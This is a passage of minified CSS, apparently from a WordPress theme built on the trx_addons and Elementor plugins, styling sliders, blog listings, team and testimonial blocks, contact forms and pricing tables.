.post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a.product_out_stock{display:none !important}.product-category .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons .icons a.product_out_stock + a{width:100%; left:0 !important}.post_featured.hover_shop_buttons .icons a.added:before{content:'\E979'; font-family:'fontello'; font-size:0.65em}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*=trx_addons_column-]{display:block; width:100%; padding:0}.menu_style_right .trx_addons_scroll_to_top{left:2em; right:auto}.trx_addons_scroll_to_top{width:3.33em; height:3.33em; line-height:3.33em; right:2.7777777778em; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.trx_addons_scroll_to_top:before{content:"\e957"; font-family:"Fontello"; font-size:1.3em}.trx_addons_scroll_to_top.show{display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; bottom:2.7777777778em}.menu_style_right .sc_stack_section_fixed{right:6rem !important}.menu_style_left .sc_stack_section_fixed{left:6rem !important}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.header_position_under:not(.mobile_layout) .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}.content .search_wrap{max-width:50%; margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent !important}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.5em 3em 1.5em 1.75em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto; right:0; top:0; padding:0 1.5em}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:8px; height:8px; line-height:8px; text-align:center}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_outside .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:"fontello"; font-size:1.6em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:"\e939"}.sc_slider_controls .slider_controls_wrap>.slider_prev:after,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:after,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:after,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev:after,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:after,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:after{display:none}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:"\e93a"}.sc_slider_controls .slider_controls_wrap>.slider_next:after,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:after,.slider_outer_controls_side .slider_controls_wrap>.slider_next:after,.slider_outer_controls_outside .slider_controls_wrap>.slider_next:after,.slider_outer_controls_top .slider_controls_wrap>.slider_next:after,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:after{display:none}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:"\e929"}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large),.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),.footer_wrap .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,.footer_wrap .slider_container.slider_multi .slide_title,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.2em; line-height:1.2em; margin-bottom:6px}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,.footer_wrap .slider_container.slider_multi .slide_date,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px; line-height:16px}.rareradio_with_date .widget_slider .slider-slide{padding-right:119px; background-size:calc(100% - 119px) 100%; background-position-x:0}.rareradio_with_date .widget_slider .slider-slide:after{content:attr(data-date); display:block; position:absolute; bottom:0; right:54px; color:#F7BA45; -webkit-transform:rotate(-90deg) translate(20px,0); transform:rotate(-90deg) translate(20px,0)}.rareradio_with_date .slider_container.slider_titles_center .slide_info{left:calc(50% - 60px)}.rareradio_with_date .slider_container.slider_titles_bottom .slide_info,.rareradio_with_date .slider_container.slider_titles_lb .slide_info{width:calc(100% - 119px)}.rareradio_with_date .slider_container.slider_titles_rb .slide_info{width:calc(100% - 119px); right:120px}.rareradio_with_date .slider_container .slide_overlay{opacity:0}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{vertical-align:top; margin-top:0.5em !important; margin-bottom:0.5em !important}.footer_wrap .sc_layouts_item .widget{margin-top:0 !important; margin-bottom:0 !important}.widget_categories_list[class*=column-] [class*=column-],.sidebar .widget_categories_list [class*=column-]{width:100%; float:none; overflow:hidden}.widget_categories_list[class*=column-] [class*=column-] + [class*=column-],.sidebar .widget_categories_list [class*=column-] + [class*=column-]{margin-top:0.5em}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image{display:inline-block; width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block; width:32px; vertical-align:middle}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%; height:auto}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block; vertical-align:middle; width:70%; margin:0; font-size:1em; text-align:left; text-transform:none; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}.footer_wrap .widget_contacts .contacts_description,.footer_wrap .widget_contacts .contacts_content{margin-left:auto; margin-right:auto}.footer_wrap .columns_wrap .widget_contacts .contacts_description,.footer_wrap .columns_wrap .widget_contacts .contacts_content{max-width:none}.widget_contacts .contacts_info .contacts_left,.widget_contacts .contacts_info .contacts_right{white-space:inherit}body.expand_content .sc_recent_news_style_news-announce .post_size_full,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full{height:656px}body.expand_content .sc_recent_news_style_news-announce .post_size_big,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big{height:328px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small{height:164px}.sidebar .sc_recent_news .post_item .post_title,.footer_wrap .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer_wrap .sc_recent_news .post_item .post_content{font-size:0.8667em; line-height:1.3846em}.sc_blogger .post_featured + .post_header{max-width:none; padding:0; display:block}.sc_blogger_item_list.sc_blogger_item_image_position_left .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_right .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_alter .sc_blogger_item_title{font-size:1.15em; line-height:1.5em; font-weight:400}.sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; z-index:1; font-size:30px; font-weight:900; position:relative; width:6.0667em; height:6.0667em}.sc_blogger.sc_blogger_excerpt .post_featured{width:100%}.sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date:before{content:"\e967"; font-family:"Fontello"; font-size:6.0667em; color:#fff; position:absolute; z-index:-1; -webkit-transition:0.3s; transition:0.3s; font-weight:400 !important; margin:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date:before{left:50%; top:50%; -webkit-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}}.sc_blogger.sc_blogger_excerpt .post_header_date ~ .post_header .post_meta_item.post_date{display:none}.sc_blogger.sc_blogger_excerpt .post_header .post_meta_item.post_date{display:none}.sc_blogger.sc_blogger_excerpt .post_item>.post_header:first-child .post_meta_item.post_date{display:inline-block; padding:7px 14px}.sc_blogger.sc_blogger_excerpt .post_layout_excerpt:last-child{border-bottom:none; padding-bottom:0}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr{background-image:url(../images/back.png); padding:0; width:7.222em; height:7.222em; background-size:cover; background-position:center center; background-repeat:no-repeat; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; top:10px; right:10px}.sc_blogger.sc_blogger_default .sc_item_featured[data-ratio*="1:1"] .post_info_tr{top:-20px; right:-20px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a{margin:0; padding:0; text-align:center; font-size:18px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a:before{display:none}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a .post_meta_number{display:block; font-size:1.6667em; line-height:1.233em; font-weight:900}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a .post_meta_label{display:block; font-size:1em; line-height:1.2778em; font-weight:400}.sc_blogger.sc_blogger_default .sc_item_featured[data-ratio*="1:1"]{width:calc(100% - 46px); margin:0 auto; border-radius:50%; overflow:visible}.sc_blogger.sc_blogger_default .sc_blogger_item_title a{font-size:1.7142857143rem; line-height:1.33em; font-weight:400; letter-spacing:0}.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:1.85em}.sc_blogger.sc_blogger_default .post_meta .post_meta_item.post_categories a{margin:0; padding:0; font-size:1.1428571429rem; line-height:1.375em; font-weight:400}.sc_blogger.sc_blogger_default .sc_blogger_item_title + .post_meta{margin-top:0.5em}.sc_blogger.sc_blogger_default .post_featured.hover_icon .icons a{width:2.619em; height:2.619em; font-size:1.5rem}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap,.sc_inner_width_1_1>.elementor-widget-wrap{width:1230px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap,.sc_inner_width_1_2>.elementor-widget-wrap{width:615px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap,.sc_inner_width_1_3>.elementor-widget-wrap{width:410px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap,.sc_inner_width_2_3>.elementor-widget-wrap{width:820px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap,.sc_inner_width_1_4>.elementor-widget-wrap{width:307.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap,.sc_inner_width_3_4>.elementor-widget-wrap{width:922.5px}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:"fontello"}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:"\e8fd"}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:"\e8fa"}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:"\e8f5"}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em; margin-bottom:2em}.sc_portfolio_default .sc_portfolio_item{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.services_page_tabs{margin-top:5em}.services_page_tabs .comments_list_wrap,.services_page_tabs .comments_form_wrap:first-child{margin-top:0; padding-top:0; border-top-width:0}.services_page_tabs .comments_list_wrap + .comments_form_wrap{margin-top:3em; padding-top:3em; border-top-width:1px}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{width:2.176em; height:2.176em; border:3px solid; border-radius:50%; font-size:2.4285714286rem; font-weight:900; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{margin-left:0}.sc_services_default .sc_services_item_featured_right .sc_services_item_info{margin-right:0}.sc_services_default .sc_services_item_featured_left .sc_services_item_header{margin-left:5.8em; min-height:5.2857142857rem; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.sc_services_default .sc_services_item_featured_right .sc_services_item_header{margin-right:5.8em; min-height:5.2857142857rem; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}.sc_services_default .sc_services_item_content{margin-top:1.8em}.sc_services_light .sc_services_item{text-align:center}.sc_services_light .sc_services_item .post_featured.with_thumb{width:84%; border-radius:50%}.sc_services_light .sc_services_item .post_featured.with_thumb:hover img{-webkit-transform:none; transform:none}.sc_services_light .sc_services_item_featured_top .sc_services_item_info{padding-top:1.9em}.sc_services_light .sc_services_item_content{margin-top:1em}.sc_services .post_featured>.sc_services_item_price,.sc_services .post_featured>p>.sc_services_item_price{font-size:1.333em; width:5em; height:5em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-shadow:none; bottom:1em; right:1em}.services_single .services_page_featured{width:100%}.sc_services .post_featured>.sc_services_item_price:before,.sc_services .post_featured>p>.sc_services_item_price:before{content:"\e967"; font-family:"Fontello"; font-size:5em; color:#fff; position:absolute; z-index:-1; -webkit-transition:0.3s; transition:0.3s}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_services .post_featured>.sc_services_item_price:before,.sc_services .post_featured>p>.sc_services_item_price:before{left:50%; top:50%; -webkit-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}}.services_single .services_page_featured .sc_services_item_price{font-size:2.6667em; font-weight:900; width:3.9375em; height:3.9375em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-shadow:none; bottom:0.5833em; right:0.5833em}.services_single .services_page_featured .sc_services_item_price:before{content:"\e967"; font-family:"Fontello"; font-size:3.9375em; color:#fff; position:absolute; z-index:-1; -webkit-transition:0.3s; transition:0.3s; font-weight:400 !important}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.services_single .services_page_featured .sc_services_item_price:before{left:50%; top:50%; -webkit-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}}.services_single .services_page_header{margin-bottom:2.9em}.single-cpt_services.sidebar_hide.expand_content article.services_single{width:810px; margin:0 auto}.single-cpt_services.sidebar_hide.expand_content .trx_addons_emotions{width:810px; margin:3.95em auto 0}.sc_services_default .sc_services_item_info{padding:1.7em 0; text-align:left}.related_wrap.services_page_related .sc_services_item_info .sc_services_item_content{display:none}.single-cpt_team .comments_list_wrap,.single-cpt_team .comments_form_wrap{margin-top:0; border-top:none}.sc_team.sc_team_default .sc_team_item{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}.sc_team.sc_team_default [class*=trx_addons_column-] .sc_team_item{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}.sc_team.sc_team_default [class*=trx_addons_column-] .sc_team_item .post_featured{width:100%; -webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}.sc_team.sc_team_default [class*=trx_addons_column-] .sc_team_item .sc_team_item_info{width:100%; padding-right:0; padding-top:2em}.sc_team.sc_team_default [class*=trx_addons_column-] .sc_team_item_content{margin-top:1.3em; margin-bottom:2em}.sc_team.sc_team_default .sc_team_item .post_featured{-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; width:49%}.sc_team.sc_team_default .sc_team_item:nth-child(even) .post_featured{-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}.sc_team.sc_team_default .sc_team_item .sc_team_item_info{width:51%}.sc_team_default .sc_team_item_info{padding:0; text-align:left}.sc_team_default .sc_team_item_content{margin-top:3.3em; margin-bottom:4em}.sc_team_default .sc_team_item_content p{margin-bottom:1.4em}.sc_team_default .sc_team_item_header + .sc_team_item_socials{margin-top:1.6em}.sc_team.sc_team_default .sc_team_item .sc_team_item_info{padding-right:3.61em}.sc_team.sc_team_default .sc_team_item:nth-child(even) .sc_team_item_info{padding-right:0; padding-left:3.61em}.sc_team_default .sc_team_item{border-bottom:2px solid; padding-bottom:5.5556em; margin-bottom:5.5556em !important}.sc_team_default .sc_team_item:last-child{border-bottom:none; margin-bottom:0 !important; padding-bottom:0}.sc_team_default .sc_team_item_socials .social_item{margin:0 8px 8px 0}.sc_team_default .sc_team_item_socials .social_item .social_icon{width:2.22em; height:2.22em; line-height:2.22em; border-radius:50%}.team_member_page .team_member_featured{width:51.3%; padding:0 3.83em 0 0}.team_member_page .team_member_position{text-transform:uppercase; margin-top:-0.25em}.team_member_page .team_member_details{margin-top:1.5em}.team_member_page .team_member_brief_info{margin-top:1.7em}.team_member_page .team_member_socials{margin:2.1em 0 0 0}.team_member_page .team_member_socials .social_item .social_icon{width:2.22em; height:2.22em; line-height:2.22em; border-radius:50%}@media all and (-webkit-min-device-pixel-ratio:1.5){.team_member_page .team_member_socials .social_item [class^=icon-]:before,.team_member_page .team_member_socials .social_item [class*=" icon-"]:before{vertical-align:middle}.sc_team_item_socials .social_item [class^=icon-]:before,.sc_team_item_socials .social_item [class*=" icon-"]:before{vertical-align:middle}}.team_member_page .team_member_socials .social_item{margin:0 8px 8px 0}.team_member_page .team_member_content{margin-top:7.2em; padding-top:6.2777777778em; padding-bottom:7.2222222222em; position:relative}.team_member_page .team_member_content>*{position:relative}.team_member_page .team_member_content:before{content:""; top:0; bottom:0; background:inherit; left:50%; -webkit-transform:translate(-50%,0); transform:translate(-50%,0); position:absolute; width:300vw}.team_member_page .team_member_content>p:last-child{margin-bottom:0}.sc_team .trx_addons_hover_mask{background:transparent !important}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item{margin:8px 8px 8px 0}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{border:none; border-radius:50%; width:40px; height:40px; line-height:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon span:before{margin-top:0}.sc_team .sc_team_item_thumb.trx_addons_hover_style_info .trx_addons_hover_info{-webkit-transform:translateY(-20px); transform:translateY(-20px)}.sc_team .sc_team_item_thumb.trx_addons_hover_style_info:hover .trx_addons_hover_info{-webkit-transform:translateY(0px); transform:translateY(0px)}.sc_team .sc_team_item_thumb .trx_addons_hover_content{top:auto; -webkit-transform:none; transform:none; padding:6px; bottom:0}.sc_team_short .sc_team_item,.sc_team_slider .sc_team_item,.sc_team_columns_wrap .sc_team_item{text-align:center}.sc_team_short .sc_team_item_thumb{border-bottom:none}.sc_team_short .sc_team_item_subtitle{font-size:1.1428571429rem; line-height:1.375em; font-style:normal; letter-spacing:0; text-transform:uppercase}.sc_team_short .sc_team_item_info{padding:2.1428571429rem}.sc_team_short .sc_team_item_title + .sc_team_item_subtitle{margin-top:0.7142857143rem}.sc_team.sc_team_short .sc_team_item_title a{display:inline-block}.sc_testimonials_item{padding:4.2142857143rem 4.4285714286rem}.sc_testimonials_item_content{text-align:left}.sc_testimonials [class*=column] .sc_testimonials_item_content{font-size:1.7142857143rem; line-height:1.3333em; letter-spacing:0; font-weight:400}.sc_testimonials_item_content p{line-height:inherit}.sc_testimonials_item_content:before{content:'"'; font-family:inherit; font-size:78px; line-height:50px; font-weight:900; position:relative; margin-bottom:-11px}.sc_testimonials_item_author_title{font-size:2.1428571429rem; line-height:1.0666em; font-style:normal; font-weight:900; letter-spacing:0}.sc_testimonials_item_author_subtitle{font-size:1.1428571429rem !important; line-height:1.375em !important; font-weight:400; letter-spacing:0}.sc_testimonials_item_author,.sc_testimonials [class*=column] .sc_testimonials_item_author{border-top:2px solid; padding-right:0; margin-top:1.9em; padding:1.8em 0 0; text-align:left; margin-bottom:-6px}.sc_testimonials_item_author_data{max-width:none}.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.4em}.radio_form_row{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:30px; position:relative}.radio_form_row:last-child{margin-bottom:0}.radio_form_row br{display:none}.radio_form_row .wpcf7-form-control-wrap{display:block; -webkit-box-flex:1; -ms-flex:1; flex:1; margin-right:30px}.radio_form_row .wpcf7-form-control-wrap:last-child{margin-right:0}.radio_form_row label .wpcf7-form-control-wrap{margin-right:0}.radio_form_row label{display:block; -webkit-box-flex:1; -ms-flex:1; flex:1; margin-right:30px; margin-top:-6px}.radio_form_row label:last-child{margin-right:0}.radio_form_row label br{display:none}.radio_form_row .wpcf7-form-control-wrap[class*=acceptance-]{max-width:50%; margin-right:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.radio_form_row .wpcf7-form-control-wrap[class*=acceptance-]{margin-top:30px; margin-bottom:30px}}.wpcf7 label .wpcf7-form-control-wrap{margin-top:5px}div.wpcf7 .wpcf7-spinner,div.wpcf7 .ajax-loader{position:absolute; bottom:0; right:14em}.wpcf7-form-control-wrap.wpgdprc{line-height:1}.wpcf7 div.wpcf7-response-output{margin:30px 0; border-style:solid; border-width:3px}span.wpcf7-list-item{margin:0}.wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item-label,.wpcf7-form-control.wpcf7-radio .wpcf7-list-item-label{margin-right:1em}.trx_addons_field_error,.wpcf7-not-valid{-webkit-box-shadow:none; box-shadow:none}span.wpcf7-not-valid-tip{margin-bottom:-25px !important}.trx_addons_tooltip:before{width:115px; font-size:18px; line-height:normal; padding:5px 5px; text-align:center}.trx_addons_tooltip:after{border:8px solid transparent; margin:0; bottom:calc(135% - 12px) !important; -webkit-transform:translate(-50%,0); transform:translate(-50%,0)}.trx_addons_tooltip:hover:after{bottom:calc(100% - 12px) !important}.trx_addons_dropcap{border-radius:0}.trx_addons_dropcap_style_1{font-size:4em; width:auto; height:auto; line-height:normal; font-weight:900; margin-top:-6px; margin-right:16px; line-height:1; margin-left:-4px}.trx_addons_dropcap_style_2{width:1.5625em; height:1.5625em; font-size:2.66667em; margin:0.15em 0.64em 0 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-weight:900}ul[class*=trx_addons_list]{font-size:18px; line-height:2.05em}ul.trx_addons_list_minus>li:before{display:inline-block; left:-1.5em}.sc_button_wrap{overflow:hidden}.wp-block-search__button:after,.sc_button:after{content:""; display:block; height:2px; width:100%; margin-bottom:-2px; -webkit-transform:translate(0,26px); transform:translate(0,26px); opacity:0; -webkit-transition:0s; transition:0s}.wp-block-search__button:hover:after,.sc_button:hover:after{-webkit-transform:translate(0,0px); transform:translate(0,0px); opacity:1}.radio_button_wrap{position:relative; display:inline-block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.radio_form_row{position:relative}.radio_form_row .radio_button_wrap{position:absolute; top:50%; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); right:0}}.radio_fake_wrap{position:absolute; bottom:0; left:50%; -webkit-transform:translate(-50%,0); transform:translate(-50%,0); height:2px; opacity:0; -webkit-transition:0s; transition:0s}input[type=submit][disabled]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,0); transform:translate(-50%,0); opacity:0}input[type=submit]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,-1.5em); transform:translate(-50%,-1.5em); opacity:1}.sc_button.simply{padding:0 !important}.sc_button.simply:after{display:none}.post_item_404 .theme_button:after{content:""; display:block; height:2px; margin-bottom:-2px; -webkit-transform:translate(0,30px); transform:translate(0,30px); opacity:0; -webkit-transition:0s; transition:0s}.post_item_404 .theme_button:hover:after{-webkit-transform:translate(0,0px); transform:translate(0,0px); opacity:1}.sc_recent_news .post_item .post_date:before{display:none}.sc_recent_news .post_item .post_meta{margin:0 !important}.widget_area .post_item .post_categories,aside .post_item .post_categories{font-size:12px; line-height:normal; font-weight:900; margin-top:0; margin-bottom:0; padding-right:0; text-transform:uppercase; display:inline-block}.sc_recent_news .post_date span,.sc_recent_news .post_categories span{display:inline-block}.sc_recent_news .post_date a,.sc_recent_news .post_categories a{display:inline-block; padding:7px 14px; margin:0 10px 10px 0}.sc_recent_news .post_item .post_title{line-height:1.4444em}.sc_recent_news .post_meta + .post_title{margin-top:3px}.sc_recent_news .post_accented_on .post_featured{margin-bottom:1.1em}.sc_recent_news .post_item.post_layout_news-magazine{margin:0; padding:0}.sc_recent_news .post_item.post_layout_news-magazine + .post_item.post_layout_news-magazine{border-top:2px solid; margin-top:34px; padding-top:35px}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em; line-height:1.944em; font-weight:900}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1.7142857143rem; line-height:1.125em; letter-spacing:0; margin-top:0}.sc_skills_counter .sc_skills_total{font-size:4.2857142857rem; line-height:1.2em; letter-spacing:0; font-weight:900}.sc_skills_counter .sc_skills_item_title{font-size:2.1428571429rem; line-height:1.2333em; letter-spacing:0; font-weight:900; font-style:normal}.sc_price_item{text-align:left}.sc_price_columns_wrap .sc_price_item{height:auto}.sc_price_item_title{font-size:2.1428571429rem; line-height:1.2333em; font-weight:900; text-transform:uppercase; letter-spacing:0}.sc_price_item_description,.sc_price_item_details{font-size:1.2857142857rem; line-height:1.4444em; font-weight:400; font-style:normal}.sc_price ul[class*=trx_addons_list]{line-height:1.4444em}.sc_price_item_details li{list-style-type:none; margin-bottom:14px}.sc_price_item_details li:last-child{margin-bottom:0}.sc_price_item_price_before,.sc_price_item_price_value{font-size:78px; line-height:inherit; font-weight:900; letter-spacing:0; -webkit-text-stroke-width:2px; -webkit-text-stroke-color:rgb(255,255,255); color:transparent}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sc_price_item_price_before,.sc_price_item_price_value{color:inherit}}.sc_price_item_price_before{font-size:51px}.sc_price_item_price_after{font-size:24px; line-height:1.2083em; letter-spacing:0; font-weight:400}.sc_price_item_label{left:auto; right:-3em; -webkit-transform:rotate(45deg); transform:rotate(45deg)}.sc_price_item_info{padding:0; padding-bottom:4.2142857143rem; text-align:center}.sc_price_item .sc_price_heading{padding:3.7142857143rem 3.6428571429rem 4.4285714286rem 4.3571428571rem; text-align:left}.sc_price_item_title + .sc_price_item_price{margin-top:0.35em}.sc_price_item_details{font-size:1.2857142857rem; line-height:1.44em; letter-spacing:0; padding:0 62px; margin-top:3em}.sc_price_item_details + .sc_price_item_link{margin-top:1.35em}.sc_price_item_link{padding:1.57em 3.3em}.sc_price_item .sc_price_desc{padding:2.2857142857rem 4.3571428571rem; text-align:left}.sc_price_item_subtitle{font-size:1.7142857143rem; line-height:1.3333em; font-weight:normal; text-transform:none; letter-spacing:0; margin:0}.sc_promo .sc_item_subtitle_above{margin-bottom:0}.sc_promo .sc_promo_title{font-size:5.5714285714rem; line-height:1.2051em; 